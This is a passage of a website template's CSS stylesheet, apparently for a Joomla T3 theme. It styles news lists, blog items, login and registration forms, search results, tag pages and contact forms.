  overflow-x: hidden;
  list-style: none;
  height: 100%;
  margin: 0;
}
@media (min-width: 992px) {
  .latestnews {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .latestnews {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .latestnews {
    padding: 40px;
  }
}
.latestnews > li {
  display: block;
  position: relative;
}
.latestnews > li:before,
.latestnews > li:after {
  content: " ";
  display: table;
}
.latestnews > li:after {
  clear: both;
}
.latestnews > li a.item-title {
  color: #3d3d3d;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 24px;
  display: block;
}
.latestnews > li:hover a.item-title,
.latestnews > li:focus a.item-title,
.latestnews > li:active a.item-title {
  color: #111a00;
}
.latestnews > li + li {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #eaeaea;
}
.latestnews .item-image {
  width: 60px;
  height: 60px;
  margin-right: 10px;
  float: left;
}
@media (min-width: 992px) {
  .latestnews .item-image {
    width: 78.33333333px;
    height: 78.33333333px;
    margin-right: 13.05555556px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-image {
    width: 95px;
    height: 95px;
    margin-right: 15.83333333px;
  }
}
@media (min-width: 1500px) {
  .latestnews .item-image {
    width: 120px;
    height: 120px;
    margin-right: 20px;
  }
}
.latestnews .item-image img {
  max-width: 100%;
}
.latestnews .item-content {
  margin-left: 70px;
}
@media (min-width: 992px) {
  .latestnews .item-content {
    margin-left: 91.38888889px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-content {
    margin-left: 110.83333333px;
  }
}
@media (min-width: 1500px) {
  .latestnews .item-content {
    margin-left: 140px;
  }
}
.latestnews time {
  display: block;
  font-size: 14px;
  color: #aaa;
}
.active.in .latestnews > li:nth-child(1) {
  animation: latestnews 350ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(2) {
  animation: latestnews 450ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(3) {
  animation: latestnews 550ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(4) {
  animation: latestnews 650ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(5) {
  animation: latestnews 750ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(6) {
  animation: latestnews 850ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(7) {
  animation: latestnews 950ms ease-in-out forwards;
}
@keyframes latestnews {
  from {
    transform: translate(150%, 0);
  }
  to {
    transform: translate(0, 0);
  }
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #eaeaea;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #575757;
  display: inline-block;
  margin: 0 1px 5px 0;
}
.tagspopular ul > li > a {
  background: #2d2d2d;
  border-radius: 0;
  color: #ffffff;
  display: block;
  padding: 4px 10px;
  font-size: 13px;
  text-transform: uppercase;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #111a00;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #575757;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #111a00;
}
.module-ct > ol.breadcrumb {
  padding: 10px 20px;
  margin-left: 0;
}
.item-list-view {
  list-style: none;
  margin: 0;
  padding: 0 24px;
}
.item-list-view li {
  border-bottom: 1px solid #eaeaea;
  padding: 24px 0;
  position: relative;
}
.item-list-view li .has-image {
  padding-left: 120px;
}
.item-list-view li:first-child {
  padding-top: 0;
}
.item-list-view li:first-child .item-image {
  top: 5px;
}
.item-list-view li:last-child {
  border: 0;
  padding-bottom: 0;
}
.item-list-view li .item-image {
  float: left;
  max-width: 96px;
  margin-top: 5px;
  position: absolute;
  top: 25px;
  left: 0;
}
.item-list-view li .item-image img {
  width: 100%;
}
.item-list-view li h3 {
  font-size: 17px;
  font-weight: font-weight-500;
  line-height: 1.3;
  margin: 0 0 12px;
}
.item-list-view li h3 a {
  color: #575757;
}
.item-list-view li h3 a:hover,
.item-list-view li h3 a:focus,
.item-list-view li h3 a:active {
  color: #111a00;
}
.item-list-view li .item-meta {
  color: #575757;
  font-size: 12px;
  margin-bottom: 12px;
  text-transform: uppercase;
}
.item-list-view li .item-meta span {
  line-height: 1;
  margin-right: 5px;
}
.item-list-view li .item-meta span a {
  color: #9e9e9e;
}
.item-list-view li .mod-articles-category-readmore {
  font-size: 13px;
  font-weight: 500;
  text-align: right;
  margin-bottom: 0;
  text-transform: uppercase;
}
.item-list-view li .mod-articles-category-readmore a {
  color: #575757;
}
.item-list-view li .mod-articles-category-readmore a:hover,
.item-list-view li .mod-articles-category-readmore a:focus,
.item-list-view li .mod-articles-category-readmore a:active {
  color: #111a00;
}
.blog .item-list-view li {
  padding: 16px 0;
}
.blog .item-list-view li:first-child {
  padding-top: 0;
}
.blog .item-list-view li:first-child .item-date {
  top: 5px;
}
.blog .item-date {
  border: 1px solid #eaeaea;
  color: #9e9e9e;
  display: block;
  position: absolute;
  left: 0;
  top: 21px;
  text-align: center;
  width: 72px;
}
.blog .item-date .mod-articles-category-day {
  display: block;
  font-size: 27px;
  font-weight: 600;
}
.blog .item-date .mod-articles-category-month {
  background-color: #f7f7f7;
  border-top: 1px solid #eaeaea;
  display: block;
  font-size: 13px;
  letter-spacing: 0.5px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.blog .item-list-view li .item-inner {
  padding-left: 96px;
}

.blog .title-divider {
  background-color: #436600;
  height: 5px;
  margin: 0 0 24px;
  width: 70px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.blog .readmore {
  text-align: right;
}
.blog .readmore > a {
  color: #333333;
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}
.blog .readmore > a:before {
  background-color: #111a00;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  bottom: -2px;
  left: 0;
  transition: all 0.35s;
  width: 0;
}
.blog .readmore > a:hover,
.blog .readmore > a:focus {
  color: #111a00;
}
.blog .readmore > a:hover:before,
.blog .readmore > a:focus:before {
  width: 100%;
}
.blog .item-image {
  overflow: hidden;
  margin-bottom: 24px;
}
.blog .item-image > img {
  max-width: 100%;
}
.blog .item-image.pull-none img {
  width: 100%;
}
.blog .column-1 .item-image.pull-left {
  width: 50%;
  padding-right: 24px;
}
.blog .column-1 .item-image.pull-left + .item-ct {
  width: 50%;
}
.blog .item-ct {
  float: left;
}
@media (max-width: 767px) {
  .blog .items-row .col-sm-4 + .col-sm-4 {
    margin-top: 24px;
  }
}
.items-leading .leading {
  margin-bottom: 48px;
  padding-bottom: 48px;
  border-bottom: 1px solid #eaeaea;
}
.items-leading .leading:before,
.items-leading .leading:after {
  content: " ";
  display: table;
}
.items-leading .leading:after {
  clear: both;
}
.items-leading .item-image {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
  padding-right: 48px;
}
@media (min-width: 768px) {
  .items-leading .item-image {
    float: left;
    width: 50%;
  }
}
.items-leading .item-image img {
  width: 100%;
}
.items-leading .item-ct {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
}
@media (min-width: 768px) {
  .items-leading .item-ct {
    float: left;
    width: 50%;
  }
}
.items-row {
  border-bottom: 1px solid #eaeaea;
  margin: 0 -24px 48px;
  padding-bottom: 48px;
}
.items-row .item {
  padding-left: 24px;
  padding-right: 24px;
}
.items-row .item:before,
.items-row .item:after {
  content: " ";
  display: table;
}
.items-row .item:after {
  clear: both;
}
.items-row .item:hover .title-divider {
  background-color: #333333;
}
.items-row .item:hover .article-title a {
  color: #436600;
}
.items-row .item:hover .article-title a:hover,
.items-row .item:hover .article-title a:focus {
  color: #111a00;
}
.divider-vertical {
  margin: 24px 0;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.article-aside {
  color: #9e9e9e;
  font-size: 14px;
  margin-bottom: 12px;
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  background: url("../../../../images/slash-bg.png") no-repeat left center;
  display: inline-block;
  font-size: 11px;
  font-weight: 500;
  margin-left: 0;
  margin-right: 10px;
  padding-left: 12px;
  letter-spacing: 0.5px;
  white-space: nowrap;
  text-transform: uppercase;
}
.article-info dd strong {
  font-weight: bold;
}
.article-info dd.createdby {
  background: none;
  padding-left: 0;
}
.article-footer {
  color: #9e9e9e;
  font-size: 13px;
  margin-bottom: 24px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 36px 24px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 24px 36px;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 24px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 24px;
}
.img-fulltext-right {
  float: right;
  margin-left: 24px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #575757;
  font-size: 13px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 2px 5px;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 24px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
@media screen and (min-width: 992px) {
  .login-wrap {
    width: 768px;
    margin: 0 auto;
  }
}
.login-wrap .page-header {
  border: none;
  text-align: center;
}
.login-wrap .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.login-wrap .login {
  background: #222222;
  position: relative;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .login {
    padding: 0;
  }
}
.login-wrap .login-image {
  height: 100%;
  margin: -24px;
  position: absolute;
  width: 100%;
}
@media screen and (max-width: 480px) {
  .login-wrap .login-image {
    bottom: 0;
    height: 50%;
    margin: 0;
  }
}
.login-wrap .form-left {
  background: #ffffff;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .form-left {
    border: 1px solid #cccccc;
  }
}
.login-wrap .form-left .control-label {
  color: #333333;
  padding-top: 0;
  text-align: left;
  text-transform: uppercase;
  font-size: 14px;
}
.login-wrap .form-left .control-label label {
  font-weight: 400;
}
.login-wrap .form-left .control-input input {
  border-radius: 0;
  box-shadow: none;
  width: 100%;
}
.login-wrap .form-left .form-group .checkbox {
  padding-top: 0;
  min-height: 1px;
}
.login-wrap .form-left .form-group:last-child {
  margin-bottom: 0;
}
.login-wrap .form-left .control-button {
  text-align: right;
}
.login-wrap .form-left .control-button .btn-primary {
  width: 100%;
}
.login-wrap .form-left .other-links ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
.login-wrap .form-left .other-links ul li {
  display: inline-block;
  margin-right: 12px;
}
.login-wrap .form-left .other-links ul li a {
  color: #9e9e9e;
  font-size: 13px;
}
.login-wrap .form-left .other-links ul li a:hover {
  color: #111a00;
  text-decoration: none;
}
.login-wrap .form-right {
  color: #ffffff;
  height: 364px;
  text-align: center;
}
.login-wrap .form-right .register {
  position: relative;
  top: 25%;
}
.login-wrap .form-right .register .login-description {
  font-size: 17px;
  padding: 0 24px;
  margin-bottom: 48px;
}
@media screen and (min-width: 480px) {
  div.logout .form-horizontal {
    border: 2px solid #436600;
    width: 400px;
    padding: 24px;
    margin: 24px auto;
    text-align: center;
  }
}
div.logout .page-header {
  border: none;
  text-align: center;
}
div.logout .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
div.logout .control-group,
div.logout .control-group .controls {
  margin: 0;
}
@media screen and (min-width: 992px) {
  .registration,
  .profile-edit,
  .reset,
  .remind {
    width: 768px;
    margin: 0 auto;
  }
}
.registration > .form-horizontal,
.profile-edit > .form-horizontal,
.reset > .form-horizontal,
.remind > .form-horizontal {
  position: relative;
  padding: 24px;
  border: 2px solid #436600;
}
.registration > .form-horizontal legend,
.profile-edit > .form-horizontal legend,
.reset > .form-horizontal legend,
.remind > .form-horizontal legend {
  border: none;
  padding-left: 24px;
}
.registration > .form-horizontal legend + .form-group,
.profile-edit > .form-horizontal legend + .form-group,
.reset > .form-horizontal legend + .form-group,
.remind > .form-horizontal legend + .form-group {
  display: none;
}
.registration .page-header,
.profile-edit .page-header,
.reset .page-header,
.remind .page-header {
  border: none;
  text-align: center;
}
.registration .page-header h1,
.profile-edit .page-header h1,
.reset .page-header h1,
.remind .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.registration .form-group,
.profile-edit .form-group,
.reset .form-group,
.remind .form-group {
  margin: 0 -24px 24px;
}
.registration .form-group > [class^="col-"],
.profile-edit .form-group > [class^="col-"],
.reset .form-group > [class^="col-"],
.remind .form-group > [class^="col-"] {
  padding: 0 24px;
}
.registration .control-label label,
.profile-edit .control-label label,
.reset .control-label label,
.remind .control-label label {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding-top: 12px;
}
.registration .form-actions,
.profile-edit .form-actions,
.reset .form-actions,
.remind .form-actions {
  background: none;
  padding: 0;
}
.registration .form-actions [class*="col-sm-offset-"],
.profile-edit .form-actions [class*="col-sm-offset-"],
.reset .form-actions [class*="col-sm-offset-"],
.remind .form-actions [class*="col-sm-offset-"] {
  padding-left: 24px !important;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.registration fieldset dt {
  margin-right: 5px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
.reset .control-label label,
.remind .control-label label {
  white-space: nowrap;
}
.com_mailto body {
  padding: 12px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #ffffff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window > h2 {
  font-size: 21px;
  color: #333333;
  margin-top: 0;
  margin-bottom: 24px;
}
#mailtoForm .form-group {
  margin: 0 -24px 12px;
}
#mailtoForm .form-group > [class^="col-"] {
  padding: 0 24px;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #eaeaea;
  margin-bottom: 24px;
  padding: 12px 24px;
  border-radius: 0px;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 768px;
    margin: 0 auto;
  }
}
.profile legend {
  border: none;
}
@media screen and (min-width: 768px) {
  .profile legend {
    margin-left: 180px;
  }
}
.profile > .profile-box {
  position: relative;
  padding: 24px;
  border: 2px solid #436600;
}
.profile .page-header {
  border: none;
  text-align: center;
}
.profile .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.profile-edit #helpsite-refresh {
  margin-top: 12px;
}
.view-search .search h1.page-title {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
.view-search .search .search-box-border {
  padding: 24px;
  border: 2px solid #436600;
  margin-bottom: 24px;
}
.view-search .search .searchintro {
  font-size: 19px;
  border-bottom: 1px solid #eaeaea;
}
.view-search .search .searchintro .badge {
  font-size: 19px;
  background: #eeeeee;
  color: #436600;
  border-radius: 0;
}
.view-search .search .form-limit {
  margin-top: 12px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
.view-search .search .form-limit #limit_chzn {
  display: inline-block;
}
.view-search .search .form-limit .counter {
  background: none;
  margin-top: 0;
  padding-top: 0;
  border: none;
}
#searchForm:before,
#searchForm:after {
  content: " ";
  display: table;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 24px 0;
}
#searchForm legend {
  margin-bottom: 12px;
  border: none;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .form-limit {
  margin-top: 24px;
}
#searchForm .form-limit .counter {
  margin-top: 0;
  border: none;
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
  margin-top: 4px;
}
#searchForm .chzn-container {
  display: inline-block;
}
#searchForm .input-group .form-control,
#searchForm .input-group #search-searchword {
  border-color: #eaeaea;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#searchForm .input-group .form-control:focus,
#searchForm .input-group #search-searchword:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #436600;
}
#searchForm .input-group .input-group-btn .btn {
  border: 1px solid #eaeaea;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 12px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 12px;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 24px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  font-size: 17px;
  margin-top: 24px;
}
.search-results .result-category {
  font-size: 13px;
  color: #9e9e9e;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #575757;
  margin-top: 24px;
}
.search-results .result-created {
  font-size: 13px;
  color: #9e9e9e;
}
.search-results .result-item {
  padding-bottom: 24px;
  margin-bottom: 24px;
  border-bottom: 1px solid #eaeaea;
}
.search-results .result-item .img-intro {
  padding: 0 0 10px 0;
}
@media (min-width: 768px) {
  .search-results .result-item .img-intro {
    float: left;
    width: 40%;
    padding: 0 20px 10px 0;
  }
}
@media (min-width: 1200px) {
  .search-results .result-item .img-intro {
    width: 20%;
  }
}
.search-results .result-item .img-intro img {
  max-width: 100%;
}
.search-results .result-item .result-title {
  margin-top: 0;
  font-size: 18px;
  margin-bottom: 12px;
  line-height: 1.6;
}
.search-results .result-item .result-title a {
  color: #222222;
  border-bottom: 1px solid transparent;
}
.search-results .result-item .result-title a:hover,
.search-results .result-item .result-title a:focus,
.search-results .result-item .result-title a:active {
  color: #000000;
  border-bottom-color: #eaeaea;
}
div.finder {
  margin-bottom: 24px;
}
div.finder .search-box-border {
  padding: 24px;
  border: 2px solid #436600;
  margin-bottom: 24px;
}
div.finder .search-box-border h1 {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
@media screen and (max-width: 767px) {
  div.finder #smartsearch-btn {
    margin-bottom: 12px;
    vertical-align: top;
  }
}
div.finder #advancedSearch .advanced-search-tip + hr {
  display: none;
}
@media (max-width: 767px) {
  div.finder .form-horizontal .control-group .controls {
    margin-left: 0;
    margin-top: 12px;
  }
}
div.finder #search-results h2 {
  font-size: 21px;
  font-weight: 700;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
.item-page .item-image.pull-left {
  float: none !important;
  margin-bottom: 24px;
}
.item-page .item-image.pull-left img {
  max-width: 100%;
}
.item-page .article-aside {
  margin-bottom: 24px;
}
.item-page .article-aside .article-info dd {
  font-size: 14px;
}
.item-page .form-inline {
  margin-bottom: 24px;
}
.item-page .tags {
  margin-bottom: 12px;
}
.item-page .tags .label {
  background: none;
  border: 1px solid #575757;
  border-radius: 0;
  color: #575757;
  font-size: 14px;
  font-weight: 500;
  padding: 8px 12px;
  text-transform: uppercase;
  display: inline-block;
}
.item-page .tags .label:hover,
.item-page .tags .label:focus {
  background: #111a00;
  border-color: #111a00;
  color: #ffffff;
}
@media screen and (min-width: 992px) {
  .item-page.center-page {
    width: 768px;
    margin: 0 auto;
  }
}
.item-page.center-page .article-header {
  border: none;
  text-align: center;
  padding-bottom: 12px;
  margin-bottom: 24px;
}
.item-page.center-page .article-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
  margin: 0;
  font-weight: 500;
}
.item-page.center-page .article-content {
  position: relative;
  padding: 24px;
  border: 2px solid #436600;
}
.tag-category .filters {
  margin: 0 0 24px 0;
}
@media screen and (max-width: 767px) {
  .tag-category .filters .btn-group.pull-right {
    float: none !important;
    margin-top: 12px;
  }
}
.tag-category .category .media {
  background: none;
  padding: 24px 0;
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.tag-category .category .media .media-object {
  padding: 0;
}
@media screen and (min-width: 992px) {
  .tag-category .category .media .media-object {
    max-width: 20%;
    margin-right: 24px;
  }
}
@media screen and (max-width: 991px) {
  .tag-category .category .media .media-object.pull-left {
    float: none !important;
    height: auto;
    width: 100%;
    margin-bottom: 12px;
    margin-right: 0;
  }
}
.tag-category .category .media .media-body .title {
  margin-bottom: 12px;
  margin-top: 0;
  font-weight: 400;
  font-size: 21px;
  text-transform: uppercase;
}
.tag-category .category .media .media-body .title a {
  color: #333333;
}
.tag-category .category .media .media-body .title a:hover,
.tag-category .category .media .media-body .title a:focus {
  color: #111a00;
}
.tag-category .category .media .media-body p:last-child {
  margin: 0;
}
.contact {
  padding-top: 24px;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: #333333;
  margin-bottom: 18px;
  padding-bottom: 3px;
  border-bottom: 1px solid #333333;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
  position: relative;
  text-transform: uppercase;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 6px;
}
.contact .dl-horizontal > dd .fa {
  margin-right: 4.8px;
  width: 15px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  color: #575757;
  font-weight: 400;
}
.contact .contact-links ul li {
  display: inline-block;
  margin: 0 12px 6px 0;
  border: none;
}
.contact .contact-links ul li a {
  background-color: #333333;
  color: #ffffff;
  padding: 7px 18px;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background-color: #111a00;
  color: #ffffff;
}
.contact .checkbox input {
  margin-left: 0;
}
.contact .control-btn {
  text-align: right;
}
@media (max-width: 767px) {
  .contact .control-btn {
    text-align: left;
    margin-top: 24px;
  }
}
.plain-style.row {
  margin: 0 -24px;
}
.plain-style.row > [class^="col-"] {
  padding: 0 24px;
}
.plain-style .contact-top {
  margin-bottom: 48px;
}
.plain-style .box-contact {
  margin-bottom: 48px;
}
.plain-style .box-contact h3 {
  margin-top: 0;
}
.plain-style .box-contact.box-bg {
  background: #333333;
  color: #eeeeee;
  padding: 24px;
}
.plain-style .box-contact.box-bg h3 {
  color: #ffffff;
  border-color: #ffffff;
}
.plain-style .contact-left {
  margin-bottom: 24px;
}
.plain-style .contact-left h3 {
  margin-top: 0;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  box-shadow: none;
  border: 0;
}
#slide-contact .panel + .panel {
  margin-top: 24px;
}
#slide-contact .panel .panel-heading {
  background-color: #333333;
  color: #ffffff;
}
#slide-contact .panel .panel-body {
  padding: 24px;
}
#slide-contact .panel .panel-collapse {
  background-color: #f7f7f7;
}
.contact #myTab {
  margin-bottom: 36px;
  border-bottom: 1px solid #dddddd;
}
.contact #myTab li {
  margin-right: 24px;
}
@media (max-width: 767px) {
  .contact #myTab li {
    display: block;
    margin-bottom: 24px;
  }
}
.contact #myTab li a {
  background-color: transparent;
  border: none;
  border-bottom: 2px solid transparent;
  border-radius: 0;
  padding: 0 0 12px;
  font-weight: bold;
  text-transform: uppercase;
  color: #575757;
}
.contact #myTab li a:hover,
.contact #myTab li a:focus {
  color: #111a00;
}
.contact #myTab li.active a {
  background-color: transparent;
  border-color: #436600;
  color: #436600;
}
.contact-form legend {
  border: 0;
  color: #9e9e9e;
  font-size: 13px;
  margin: 0 0 24px;
  padding: 0;
}
.contact-form .form-group {
  margin: 0 -24px 12px;
}
.contact-form .form-group [class^="col-"] {
  padding: 0 24px;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
